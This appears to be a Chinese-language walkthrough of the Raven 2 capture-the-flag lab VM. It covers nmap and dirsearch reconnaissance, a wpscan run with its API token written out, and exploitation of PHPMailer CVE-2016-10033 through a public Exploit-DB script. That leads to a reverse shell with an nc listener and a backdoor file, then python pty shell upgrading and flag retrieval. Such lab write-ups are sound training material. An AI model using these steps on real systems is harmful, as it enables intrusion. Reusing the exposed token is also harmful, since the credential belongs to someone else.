概述 信息收集 主机发现 1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~] └─$ nmap -sP 192.168.56.1/24 Starting Nmap 7.92 ( https://nmap.org ) Nmap scan report for 192.168.56.2 Host is up (0.0011s latency). Nmap scan report for 192.168.56.100 Host is up (0.0056s latency). Nmap scan report for 192.168.56.108 Host is up (0.0044s latency). Nmap done: 256 IP addresses (3 hosts up) scanned in 2.97 seconds
端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(kali㉿kali)-[~/vh/raven2] └─$ nmap -p- 192.168.56.108 Starting Nmap 7.92 ( https://nmap.org ) Nmap scan report for 192.168.56.108 Host is up (0.00086s latency). Not shown: 65531 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 111/tcp open rpcbind 47245/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 6.43 seconds
目录扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 dirsearch -u http://192.168.56.108/ -x 403 Target: http://192.168.56.108/ [00:11:22] Starting: [00:11:22] 301 - 313B - /js -> http://192.168.56.108/js/ [00:11:23] 200 - 18KB - /.DS_Store [00:11:32] 200 - 13KB - /about.html [00:11:45] 200 - 9KB - /contact.php [00:11:46] 301 - 314B - /css -> http://192.168.56.108/css/ [00:11:50] 301 - 316B - /fonts -> http://192.168.56.108/fonts/ [00:11:52] 301 - 314B - /img -> http://192.168.56.108/img/ [00:11:52] 200 - 16KB - /index.html [00:11:54] 200 - 4KB - /js/ [00:11:56] 301 - 317B - /manual -> http://192.168.56.108/manual/ [00:11:56] 200 - 626B - /manual/index.html [00:12:14] 200 - 5KB - /vendor/ [00:12:15] 200 - 2KB - /wordpress/wp-login.php [00:12:15] 200 - 51KB - /wordpress/

1 flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
漏洞利用 wpscan 1 2 wpscan --api-token nfiU61tvOX0IH0hwkPRsxrtiFTVo0ZGMxTia5sDeXbU --url http://192.168.56.108/wordpress [!] 33 vulnerabilities identified:
试了部分没成功,网上文章说wpscan是根据版本来判断是否存在漏洞,低于漏洞版本则会显示存在漏洞,误报比较多。
PHPMailer

通过changelog可以看到该版本为5.2.17,后搜索版本漏洞。
https://www.exploit-db.com/exploits/40974

1 2 3 4 5 Usage: 1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033 2 - Config your IP for reverse shell on payload variable 4 - Open nc listener in one terminal: $ nc -lnvp <your ip> 3 - Open other terminal and run the exploit: python3 anarcoder.py
必要修改参数 1 2 3 target payload中反弹shell的IP地址 生成文件的绝对路径。

执行结束后显示

1 [+] ExPLoITeD http://192.168.1.108/contact.php
执行后续流程 监听本地端口
target 访问http://192.168.1.108/contact.php,生成backdoor参数的脚本。

backdoor 访问http://192.168.1.108/back.php,反弹shell。
获取会话
flag2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 python -c 'import pty;pty.spawn("/bin/bash")' www-data@Raven:/var/www/html$ find / -name flag* find / -name flag* /var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png /var/www/flag2.txt /usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html /usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html /usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html /usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html /usr/share/doc/apache2-doc/manual/de/rewrite/flags.html /usr/share/doc/apache2-doc/manual/es/rewrite/flags.html /usr/share/doc/apache2-doc/manual/da/rewrite/flags.html /usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html /usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html /usr/share/doc/apache2-doc/manual/en/rewrite/flags.html /sys/devices/pci0000:00/0000:00:11.0/net/eth0/flags /sys/devices/virtual/net/lo/flags /sys/devices/platform/serial8250/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS3/flags find: `/sys/kernel/debug': Permission denied www-data@Raven:/var/www/html$ cat /var/www/flag2.txt cat /var/www/flag2.txt flag2{6a8ed560f0b5358ecf844108048eb337}
